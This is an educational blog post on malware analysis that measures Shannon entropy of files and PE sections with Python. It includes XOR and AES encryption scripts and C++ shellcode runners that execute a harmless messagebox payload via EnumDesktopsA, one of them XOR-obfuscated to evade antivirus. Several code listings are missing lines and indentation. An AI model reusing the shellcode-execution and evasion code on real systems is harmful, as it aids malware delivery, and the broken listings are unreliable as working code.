# Malware analysis: part 6. Shannon entropy. Simple python script.

Hello, cybersecurity enthusiasts and white hackers!This post is the result of my own research on Shannon entropy. How to use it for malware analysis in practice.

### entropy

Simply said, Shannon entropy is the quantity of information included inside a message, in communication terminology. Entropy is a measure of the unpredictability of the file’s data. The Shannon entropy is named after the famous mathematician Shannon Claude.

### entropy and malwares

Now let me unfold a relationship between malwares and entropy. Malware authors are clever and advance and they do many tactics and tricks to hide malware from AV engines. As you know from my previous posts, it’s usually something like payload encryption or function call obfuscation. But at the same time as author is compressing the data as well as inserting some harmful code in the original file author is lowering the unpredictability of data therefore raising the entropy and here we can catch the file based on the entropy value. So, the greater the entropy, the more likely the data is obfuscated or encrypted, and the more probable the file is malicious.

### practical examples

So how do you calculate Shannon’s entropy?which can represent as:i.e.is a well known identity of the logarithm.means “The entropy of data X.”.

The right hand of formula represents a summation that sums up:This is the most important part of the equation, because this is what assigns higher numbers to rarer events and lower numbers to common events.represents the proportion of each unique characterin the input.

In the Python language it is looks like this:

``````import math

def shannon_entropy(data):
# 256 different possible values
possible = dict(((chr(x), 0) for x in range(0, 256)))

for byte in data:
possible[chr(byte)] +=1

data_len = len(data)
entropy = 0.0

# compute
for i in possible:
if possible[i] == 0:
continue

p = float(possible[i] / data_len)
entropy -= p * math.log(p, 2)
return entropy
``````

Let’s go to create script which calculate Shannon entropy of PE file’s sections. Let’s start with a simpler problem. First of all, for simplicity, let’s calculate Shannon entropy for binary files (`entropy.py`):

``````import argparse
import math

def shannon_entropy(data):
# 256 different possible values
possible = dict(((chr(x), 0) for x in range(0, 256)))

for byte in data:
possible[chr(byte)] +=1

data_len = len(data)
entropy = 0.0

# compute
for i in possible:
if possible[i] == 0:
continue

p = float(possible[i] / data_len)
entropy -= p * math.log(p, 2)
return entropy

if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('-f','--file', required = True, help = "target file")
args = vars(parser.parse_args())
target_file = args['file']
with open(target_file, 'rb') as f:
if data:
entropy = shannon_entropy(data)
print(entropy)
``````

As you can see, everything is simple. Just read binary file and calculate Shannon entropy.

### demo 1

Let’s say we have information. For simplicity, as usually `meow-meow` messagebox payload is used by me.

Run:

``````python3 entropy -f ./meow.bin
``````How will this value change if this binary file is encrypted?

Let’s start with `XOR` encryption. Create simple script (`xor.py`):

``````import argparse

## XOR function to encrypt data
def xor(data, key):
key = str(key)
l = len(key)
output_str = ""

for i in range(len(data)):
current = data[i]
current_key = key[i % len(key)]
ordd = lambda x: x if isinstance(x, int) else ord(x)
output_str += chr(ordd(current) ^ ord(current_key))
return output_str

## encrypting
def xor_encrypt(data, key):
ciphertext = xor(data, key)
ciphertext_str = '{ 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };'
print (ciphertext_str)
return ciphertext

if __name__ == "__main__":
# key for encrypt/decrypt
my_secret_key = "mysupersecretkey"
parser = argparse.ArgumentParser()
parser.add_argument('-f','--file', required = True, help = "target file")
args = vars(parser.parse_args())
target_file = args['file']
with open(target_file, 'rb') as f:
if data:
# encrypted
ciphertext = xor_encrypt(data, my_secret_key)
with open("xor.bin", "wb") as result:
result.write(ciphertext.encode())
``````

As you can see, just xor binary file and save it as `xor.bin`. Let’s check:

``````python3 xor.py -f ./meow.bin
python3 entropy -f ./xor.bin
``````As you can see, entropy is increased from `5.75` to `6.15`.

What about `AES` encryption? Create another script (`aes.py`):

``````# AES encryption
import argparse
import hashlib
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes

def aes_encrypt(data, key):
k = hashlib.sha256(key).digest()
iv = 16 * '\x00'
cipher = AES.new(k, AES.MODE_CBC, iv.encode("UTF-8"))
return ciphertext

if __name__ == "__main__":
# key for encrypt/decrypt
my_secret_key = get_random_bytes(16)
parser = argparse.ArgumentParser()
parser.add_argument('-f','--file', required = True, help = "target file")
args = vars(parser.parse_args())
target_file = args['file']
with open(target_file, 'rb') as f:
if data:
# encrypted
ciphertext = aes_encrypt(data, my_secret_key)
with open("aes.bin", "wb") as result:
result.write(ciphertext)
``````

It’s also pretty simple: create `AES`-encrypted binary `aes.bin` as result. Let’s check:

``````python3 aes.py -f ./meow.bin
python3 entropy -f ./aes.bin
``````As you can see, for `AES` encryption, entropy is increased from `5.75` to `7.18`.

Now i modify my script `enropy.py` to calculate shannon entropy for sections of pe file:

``````import argparse
import math
import pefile

def shannon_entropy(data):
# 256 different possible values
possible = dict(((chr(x), 0) for x in range(0, 256)))

for byte in data:
possible[chr(byte)] +=1

data_len = len(data)
entropy = 0.0

# compute
for i in possible:
if possible[i] == 0:
continue

p = float(possible[i] / data_len)
entropy -= p * math.log(p, 2)
return entropy

def sections_entropy(path):
pe = pefile.PE(path)
for section in pe.sections[:3]:
print(section.Name.decode('utf-8'))
print("\tvirtual size: " + hex(section.Misc_VirtualSize))
print("\traw size: " + hex(section.SizeOfRawData))
print ("\tentropy: " + str(shannon_entropy(section.get_data())))

if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('-f','--file', required = True, help = "target file")
args = vars(parser.parse_args())
target_file = args['file']
with open(target_file, 'rb') as f:
sections_entropy(target_file)
``````

For simplicity and demonstration purposes this calculate and print just first 3 sections.

### demo 2

As an sample file I used one of my malware from this post:

``````/*
* hack.cpp - run shellcode via EnumDesktopA. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/tutorial/2022/06/27/malware-injection-20.html
*/
#include <windows.h>

// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

int main(int argc, char* argv[]) {
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
return 0;
}
``````

Run updated script:

``````python3 entropy -f ./hack.exe
``````I uploaded this file to VirusTotal, which also calculate sections’ entropy:As you can see our script is worked perfectly!

I wonder what the Shannon entropy will show if we use one of our AV evasion tricks?

I just create `XOR` - encrypted payload from `meow.bin` for simplicity:Also add decryption function (`hack2.cpp`):

``````/*
* hack.cpp - run shellcode via EnumDesktopA. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/tutorial/2022/06/27/malware-injection-20.html
*/
#include <windows.h>

// 64-bit meow-meow messagebox encrypted
{ 0x91, 0x31, 0xf2, 0x91, 0x80, 0x9a, 0x8d, 0x8c, 0x8d, 0xb3, 0x72,
0x65, 0x74, 0x2a, 0x34, 0x38, 0x3d, 0x2b, 0x22, 0x23, 0x38, 0x54,
0xa0, 0x16, 0x2d, 0xe8, 0x20, 0x5, 0x4a, 0x23, 0xee, 0x2b, 0x75,
0x47, 0x3b, 0xfe, 0x22, 0x45, 0x4c, 0x3b, 0xee, 0x11, 0x22, 0x5b,
0x3c, 0x64, 0xd2, 0x33, 0x27, 0x34, 0x42, 0xbc, 0x38, 0x54, 0xb2,
0xdf, 0x59, 0x2, 0xe, 0x67, 0x58, 0x4b, 0x24, 0xb8, 0xa4, 0x74,
0x32, 0x74, 0xb1, 0x87, 0x9f, 0x21, 0x24, 0x32, 0x4c, 0x2d, 0xff,
0x39, 0x45, 0x47, 0xe6, 0x3b, 0x4f, 0x3d, 0x71, 0xb5, 0x4c, 0xf8,
0xe5, 0xeb, 0x72, 0x65, 0x74, 0x23, 0xe0, 0xb9, 0x19, 0x16, 0x3b,
0x74, 0xa0, 0x35, 0x4c, 0xf8, 0x2d, 0x7b, 0x4c, 0x21, 0xff, 0x2b,
0x45, 0x30, 0x6c, 0xa9, 0x90, 0x29, 0x38, 0x9a, 0xbb, 0x4d, 0x24,
0xe8, 0x46, 0xed, 0x3c, 0x6a, 0xb3, 0x34, 0x5c, 0xb0, 0x3b, 0x44,
0xb0, 0xc9, 0x33, 0xb2, 0xac, 0x6e, 0x33, 0x64, 0xb5, 0x53, 0x85,
0xc, 0x9c, 0x47, 0x3f, 0x76, 0x3c, 0x41, 0x7a, 0x36, 0x5c, 0xb2,
0x7, 0xb3, 0x2c, 0x55, 0x21, 0xf2, 0x2d, 0x5d, 0x3a, 0x74, 0xa0,
0x3, 0x4c, 0x32, 0xee, 0x6f, 0x3a, 0x5b, 0x30, 0xe0, 0x25, 0x65,
0x24, 0x78, 0xa3, 0x4b, 0x31, 0xee, 0x76, 0xfb, 0x2d, 0x62, 0xa2,
0x24, 0x2c, 0x2a, 0x3d, 0x27, 0x34, 0x23, 0x32, 0x2d, 0x31, 0x3c,
0x33, 0x29, 0x2d, 0xe0, 0x9e, 0x45, 0x35, 0x39, 0x9a, 0x99, 0x35,
0x38, 0x2a, 0x2f, 0x4e, 0x2d, 0xf9, 0x61, 0x8c, 0x2a, 0x8d, 0x9a,
0x8b, 0x36, 0x2c, 0xbe, 0xac, 0x79, 0x73, 0x75, 0x70, 0x5b, 0x3a,
0xfe, 0xf0, 0x9d, 0x72, 0x65, 0x74, 0x55, 0x29, 0xf4, 0xe8, 0x70,
0x72, 0x75, 0x70, 0x2d, 0x43, 0xba, 0x24, 0xd9, 0x37, 0xe6, 0x22,
0x6c, 0x9a, 0xac, 0x25, 0x48, 0xba, 0x34, 0xca, 0x95, 0xc7, 0xd1,
0x33, 0x9c, 0xa7, 0x28, 0x11, 0x4, 0x12, 0x54, 0x0, 0x1c, 0x1c,
0x2, 0x51, 0x65, 0x4f, 0x2d, 0x4b, 0x4d, 0x2c, 0x58, 0x74 };

// key for XOR decrypt
char my_secret_key[] = "mysupersecretkey";

// decrypt deXOR function
void XOR(char * data, size_t data_len, char * key, size_t key_len) {
int j;
j = 0;
for (int i = 0; i < data_len; i++) {
if (j == key_len - 1) j = 0;
data[i] = data[i] ^ key[j];
j++;
}
}

int main(int argc, char* argv[]) {

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
return 0;
}
``````

### demo 3

Let’s go to see in action. Compile our new “malware”:

``````x86_64-w64-mingw32-g++ -O2 hack2.cpp -o hack2.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
``````and calculate entropy:

``````python3 entropy.py -f ./hack2.exe
``````As you can see, in this case, Shannon entropy is increased from `5.95` to `6.02`. Perfect! =^..^=

### conclusion

As you can see, sometimes entropy can help predict whether a file is malicious or not. It is used in many malware analysis programs.

I hope this post will be helpful for blue teamers and red teamers for better understanding theirs “cat =^..^= and mouse <:3 )~~~” game (or war?).

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

Tags:

Categories:

Updated: